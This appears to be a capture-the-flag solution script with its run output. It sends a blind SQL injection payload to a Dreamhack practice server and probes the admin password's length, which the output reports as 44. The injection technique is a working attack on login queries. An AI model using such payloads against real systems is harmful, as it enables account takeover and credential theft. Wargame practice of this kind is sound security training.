 1 import requests
2 import urllib.parse
3
4 host = "http://host3.dreamhack.games:8757"
5
6
7 length = 0
8
9 while True:
10 payload = f"'||(uid=concat('adm','in')&&length(upw)={length})#"
11 encoded_payload = urllib.parse.quote(payload)
12
13 print(f"Trying length {length}")
14 data = requests.get(f"{host}/?uid={encoded_payload}")
15 if "admin" in data.text:
16 break
17 else:
18 length=length+1
19
20 print(f"Admin upw length is {length}")
Trying length 28
Trying length 29
Trying length 30
Trying length 31
Trying length 32
Trying length 33
Trying length 34
Trying length 35
Trying length 36
Trying length 37
Trying length 38
Trying length 39
Trying length 40
Trying length 41
Trying length 42
Trying length 43
Trying length 44
Admin upw length is 44
[Finished in 34.3s]